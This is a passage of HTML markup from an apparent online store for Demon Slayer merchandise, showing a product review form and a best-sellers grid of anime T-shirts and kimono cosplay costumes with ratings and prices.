  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://demonslayer-merchandise.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="442" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1052">
    <a href="https://demonslayer-merchandise.shop/product/demon-slayer-t-shirts-kamado-tanjirou-pattern-tee-cool-top-dss0611" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/3492/conversions/09_e8b3e684-956c-4a81-8d26-b7b07d1e8879-small.jpg?w=250&amp;h=250"
                alt="Demon Slayer T-Shirts Kamado Tanjirou Pattern Tee Cool Top DSS0611"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://demonslayer-merchandise.shop/product/demon-slayer-t-shirts-kamado-tanjirou-pattern-tee-cool-top-dss0611" class="capitalize hover:underline leading-3">Demon Slayer T-Shirts Kamado Tanjirou Pattern Tee Cool Top DSS0611</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1042">
    <a href="https://demonslayer-merchandise.shop/product/demon-slayer-kimono-tanjiro-kamado-pattern-robe-anime-cloak-cardigans-cosplay-costume-dss0611" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/3444/conversions/demon-slayer-kny-tanjiro-kamado-pattern-kimono-jacket-anime-cosplay-costume-littleowh-anime-store-30093244694720-small.jpg?w=250&amp;h=250"
                alt="Demon Slayer Kimono Tanjiro Kamado Pattern Robe Anime Cloak Cardigans Cosplay Costume DSS0611"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://demonslayer-merchandise.shop/product/demon-slayer-kimono-tanjiro-kamado-pattern-robe-anime-cloak-cardigans-cosplay-costume-dss0611" class="capitalize hover:underline leading-3">Demon Slayer Kimono Tanjiro Kamado Pattern Robe Anime Cloak Cardigans Cosplay Costume DSS0611</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$35.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -10%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="950">
    <a href="https://demonslayer-merchandise.shop/product/demon-slayer-kimono-sakonji-urokodaki-robe-anime-cloak-cardigans-cosplay-costume-dss0611" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/3147/conversions/demon-slayer-kimono-sakonji-urokodaki-robe-anime-cloak-cardigans-cosplay-costume-littleowh-anime-store-30209341194432-small.jpg?w=250&amp;h=250"
                alt="Demon Slayer Kimono Sakonji Urokodaki Robe Anime Cloak Cardigans Cosplay Costume DSS0611"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://demonslayer-merchandise.shop/product/demon-slayer-kimono-sakonji-urokodaki-robe-anime-cloak-cardigans-cosplay-costume-dss0611" class="capitalize hover:underline leading-3">Demon Slayer Kimono Sakonji Urokodaki Robe Anime Cloak Cardigans Cosplay Costume DSS0611</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$35.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

